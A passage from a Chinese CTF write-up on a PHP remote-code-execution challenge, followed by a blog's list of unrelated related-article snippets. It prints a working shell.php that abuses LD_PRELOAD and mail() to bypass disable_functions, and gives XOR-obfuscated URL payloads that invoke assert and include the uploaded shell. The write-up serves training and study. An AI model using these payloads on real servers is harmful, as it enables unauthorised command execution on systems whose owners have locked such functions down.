环境变量 LD_PRELOAD 以及配置文件 /etc/ld.so.preload 可以帮我们实现,它可以影响程序的运行时的链接,它允许你定义在程序运行前优先加载动态链接库,只需要通过 LD_PRELOAD 加载的 so 中编写我们需要 hook 的同名函数,即可实现劫持。



这里需要下载两个文件

1、bypass_disablefunc.php

2、bypass_disablefunc_x64.so

下载地址:

GitHub - yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD: bypass disable_functions via LD_PRELOA (no need /usr/sbin/sendmail)



对 bypass_disablefunc.php 文件进行一些修改,命名为 shell.php

<?php//shell.phpecho "成功执行了shell.php";$cmd = '/readflag';//这个是需要执行的文件,这里是“/readflag”$out_path = '/tmp/flag.txt';//将读取到的文件放在/tmp/flag.txt中$evil_cmdline = $cmd . " > " . $out_path . " 2>&1";//将读取到的flag放入/tmp/flag.txt中putenv("EVIL_CMDLINE=" . $evil_cmdline);//$so_path = "/tmp/bypass_disablefunc_x64.so";//这个so文件之前已经上传到/tmp中putenv("LD_PRELOAD=" . $so_path);mail("", "", "", "");echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</p>"; //读取/tmp/flag.txt文件内容unlink($out_path);

?>上传两个文件



构造 payload:

?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}[__]);&_=assert&__=include(%27/tmp/shell.php%27)

非预期解:蚁剑插件 disable_functions

在获取了无用 shell 之后,我们需要绕过 disable_functions,可以使用蚁剑的插件绕过,如下是具体安装方法:windows,linux 蚁剑下载与安装 与 手动安装插件disable_functions-CSDN博客

这里就不具体讲解了,有兴趣了解一下,这个是用工具来解题的

[极客大挑战 2019]RCE ME_[极客大挑战 2019]rce me 1-CSDN博客

【拓展】

异或绕过

在PHP中两个字符串异或之后,得到的还是一个字符串。如果正则过滤了一些字符串,那就可以使用两个不在正则匹配范围内的字符串进行异或得到我们想要的字符串。

<?phpecho ('~'^'?');?>得到的结果:A

这里直接拿别人的 payload

?code=(%22%80%80%80%80%80%80%80%22^%22%f0%e8%f0%e9%ee%e6%ef%22)();

做本题搜索过的相关知识文章:

分析webshell(php)以及eval与assert区别 - FreeBuf网络安全行业门户

动态调用函数时的命令执行对于eval()和assert()的执行问题_cannot call assert() with string argument dynamica-CSDN博客

[极客大挑战 2019]RCE ME_[极客大挑战 2019]rce me 1-CSDN博客

[极客大挑战 2019]RCE ME 1 - 微草wd - 博客园 (cnblogs.com)

关于一句话中使用的assert和eval - Article_kelp - 博客园 (cnblogs.com)

命令执行中关于PHP正则表达式的一些绕过方法_正则表达式中过滤的怎么绕过-CSDN博客

绕过 disable_functions 的相关文章:

无需sendmail:巧用LD_PRELOAD突破disable_functions - FreeBuf网络安全行业门户

bypass disable_functions姿势总结 - 先知社区 (aliyun.com)

绕过Disable Functions来搞事情 - FreeBuf网络安全行业门户

相关文章:

渗透测试练习题解析 5(CTF web)

1、[安洵杯 2019]easy_serialize_php 1 考点:PHP 反序列化逃逸 变量覆盖 【代码审计】 通过 GET 的方式获取参数 f 的值,传递给变量 function 定义一个过滤函数,过滤掉特定字符(用空字符替换) 下面的代码其实没什么用…...

PCA(Principal Component Analysis,主成分分析)

PCA(Principal Component Analysis,主成分分析)是一种在数据分析中广泛应用的统计方法,主要用于数据降维、可视化和去噪。以下是对PCA的发展史、工作原理以及理论基础的详细解释: Principal Component Analysis 一、PC…...

干货 | 探索CUTTag:从样本到文库,实验步步为营!

CUT&Tag(Cleavage Under Targets and Tagmentation)是一种新型DNA-蛋白互作研究技术,主要用于研究转录因子或组蛋白修饰在全基因组上的结合或分布位点。相比于传统的ChIP-seq技术,CUT&Tag反应在细胞内进行,创新…...

提质不增本,降本不降质

#公益巡讲# #质量万里行# 公开课、沙龙活动...

数据结构---顺序表实现

目录 1.顺序表 2.动态顺序表的实现 (4)顺序表初始化 (5)顺序表销毁 (6)顺序表的插入 a.尾插 b.头插 (7)顺序表的删除 a.尾删 b.头删 (8)指定位置之…...

python docx 添加动态表格

在Python中,使用python-docx库可以创建Word文档并添加动态表格。以下是一个简单的例子,演示如何创建一个包含动态内容的表格: from docx import Document# 创建一个Word文档 document Document()# 添加一个标题 document.add_heading(动态表…...



git配置多SSH

目的: 一台电脑可以让github、gitee等账号同时存在,让不同账号配置不同的密钥 第一步:创建不同平台的SSH公钥 执行命令: ssh-keygen -t rsa -C "对应仓库邮箱地址" -f ~/.ssh/id_rsa.github 如果执行上面的命令&…...



IDEA连接SqlServer数据库

目录 下载jar包 下载sqljdbc_12.6压缩包 解压 导入IDEA 新建文件夹 复制粘贴进JDBC文件夹并设为library 编写类及方法 代码 下载jar包 以sqljdbc_12.6为例 下载sqljdbc_12.6压缩包 最新地址:sqljdbc 官方最新地址 解压 解压即用 导入IDEA 新建文件夹 复制…...

LeetCode 378 有序矩阵中第K小的元素

题目信息 LeetoCode地址: . - 力扣(LeetCode) 题解内容大量转载于:. - 力扣(LeetCode) 题目理解 题意很直观,就是求二维矩阵中所有元素排序后第k小的数。 最小堆写法 该写法不再赘述,维护…...

Vue3(domdiff)最长递归子序列求解简易版(超简单)

Vue3(domdiff)最长递归子序列求解简易版 ⚠️ 关键词(每一个都需要理解)js 代码实现写完感想欢迎关注 ⚠️ 关键词(每一个都需要理解) 动态规划(O(N^2))(不提倡…...

LLaMA-Factory+qwen多轮对话微调

LLaMA-Factory地址:https://github.com/hiyouga/LLaMA-Factory/blob/main/README_zh.md qwen地址:https://huggingface.co/Qwen/Qwen-7B-Chat/tree/main 数据准备 数据样例 [ {"id": "x3959", "conversations": [{&qu…...

邦芒面试:如何在面试中巧妙回答自己的缺点

在面试中,被问及自己的缺点时,如何巧妙回答是一门学问。恰当的回答不仅能够展示你的自我认知,还能让面试官看到你的成长潜力和积极态度。 首先,切忌谈一些看似缺点实则优点的话题,如追求完美、待人接物太客气等。这些…...

Android:身份证识别功能实现

说明: 此文使用华为SDK、百度SDK、百度在线API三种方式实现。 一、使用华为SDK实现身份证识别: 说明:免费,不需要联网。 1.AndroidManifest.xml添加权限:<uses-permission android:name"android.permissio…...

MacOS安装Homebrew教程

安装 Homebrew 是在 macOS 上管理软件包的一种简便方法。以下是安装 Homebrew 的步骤: 打开终端:你可以通过在 Spotlight 搜索栏中输入“终端”并按下回车键来打开 macOS 的终端应用程序。 执行安装命令:在终端中粘贴以下命令并按下回车键执…...

laravel如何通过DB获取一条数据并转成数组

在 Laravel 中,你可以使用原生数据库查询构建器(DB facade)来获取一条数据,并将其转换为数组。这可以通过在查询链的末尾调用 first() 方法后,使用 toArray() 方法来实现。first() 方法会返回一个 StdClass 对象&#…...



ENSP USG防火墙接入虚拟机;开启Web访问;

1.添加防火墙及云,启动防火墙; 2.配置桥接网卡; 默认账户:admin 默认密码:Admin123 #第一次登陆需修改密码; 默认G0/0/0口为管理口,而在模拟器中进入防火墙的web需如下配置: 配置 …...



数据结构算法题(力扣)——链表

以下题目建议大家先自己动手练习,再看题解代码。这里只提供一种做法,可能不是最优解。 1. 移除链表元素(OJ链接) 题目描述:给一个链表的头节点 head 和一个整数 val ,删除链表中所有满足值等于 val 的节点…...

LeetCode---391周赛

题目列表 3099. 哈沙德数 3100. 换水问题 II 3101. 交替子数组计数 3102. 最小化曼哈顿距离 一、哈沙德数 简单的模拟题,代码如下 class Solution { public:int sumOfTheDigitsOfHarshadNumber(int x) {int s 0, tmp x;while(tmp){stmp%10;tmp/10;}return x…...

微信小程序的页面交互2

一、自定义属性 (1)定义: 微信小程序中的自定义属性实际上是由data-前缀加上一个自定义属性名组成。 (2)如何获取自定义属性的值? 用到target或currentTarget对象的dataset属性可以获取数据 ÿ…...



【VSCode】修改插件地址

不想放在原始C盘下面C:\Users\{用户}\.vscode\extensions为了后续存储空间考虑,想通过添加环境变量创建名为VSCODE_EXTENSIONS的环境变量,内容指向vs Code扩展所在目录即可 直接配置环境变量,不要在有空格的文件夹下面 变量名称:…...

UE5 学习系列(二)用户操作界面及介绍

这篇博客是 UE5 学习系列博客的第二篇,在第一篇的基础上展开这篇内容。博客参考的 B 站视频资料和第一篇的链接如下: 【Note】:如果你已经完成安装等操作,可以只执行第一篇博客中 2. 新建一个空白游戏项目 章节操作,重…...

XCTF-web-easyupload

试了试php,php7,pht,phtml等,都没有用 尝试.user.ini 抓包修改将.user.ini修改为jpg图片 在上传一个123.jpg 用蚁剑连接,得到flag...

应用升级/灾备测试时使用guarantee 闪回点迅速回退

1.场景 应用要升级,当升级失败时,数据库回退到升级前. 要测试系统,测试完成后,数据库要回退到测试前。 相对于RMAN恢复需要很长时间, 数据库闪回只需要几分钟。 2.技术实现 数据库设置 2个db_recovery参数 创建guarantee闪回点,不需要开启数据库闪回。…...

Appium+python自动化(十六)- ADB命令

简介 Android 调试桥(adb)是多种用途的工具,该工具可以帮助你你管理设备或模拟器 的状态。 adb ( Android Debug Bridge)是一个通用命令行工具,其允许您与模拟器实例或连接的 Android 设备进行通信。它可为各种设备操作提供便利,如安装和调试…...

零基础设计模式——行为型模式 - 责任链模式

第四部分:行为型模式 - 责任链模式 (Chain of Responsibility Pattern) 欢迎来到行为型模式的学习!行为型模式关注对象之间的职责分配、算法封装和对象间的交互。我们将学习的第一个行为型模式是责任链模式。 核心思想:使多个对象都有机会处…...

)

是否存在路径(FIFOBB算法)

题目描述 一个具有 n 个顶点e条边的无向图,该图顶点的编号依次为0到n-1且不存在顶点与自身相连的边。请使用FIFOBB算法编写程序,确定是否存在从顶点 source到顶点 destination的路径。 输入 第一行两个整数,分别表示n 和 e 的值(1…...

学校时钟系统,标准考场时钟系统,AI亮相2025高考,赛思时钟系统为教育公平筑起“精准防线”

2025年#高考 将在近日拉开帷幕,#AI 监考一度冲上热搜。当AI深度融入高考,#时间同步 不再是辅助功能,而是决定AI监考系统成败的“生命线”。 AI亮相2025高考,40种异常行为0.5秒精准识别 2025年高考即将拉开帷幕,江西、…...

基于Springboot+Vue的办公管理系统

角色: 管理员、员工 技术: 后端: SpringBoot, Vue2, MySQL, Mybatis-Plus 前端: Vue2, Element-UI, Axios, Echarts, Vue-Router 核心功能: 该办公管理系统是一个综合性的企业内部管理平台,旨在提升企业运营效率和员工管理水…...

PostgreSQL——环境搭建

一、Linux # 安装 PostgreSQL 15 仓库 sudo dnf install -y https://download.postgresql.org/pub/repos/yum/reporpms/EL-$(rpm -E %{rhel})-x86_64/pgdg-redhat-repo-latest.noarch.rpm# 安装之前先确认是否已经存在PostgreSQL rpm -qa | grep postgres# 如果存在࿰…...

【从零开始学习JVM | 第四篇】类加载器和双亲委派机制(高频面试题)

前言: 双亲委派机制对于面试这块来说非常重要,在实际开发中也是经常遇见需要打破双亲委派的需求,今天我们一起来探索一下什么是双亲委派机制,在此之前我们先介绍一下类的加载器。 目录 编辑 前言: 类加载器 1. …...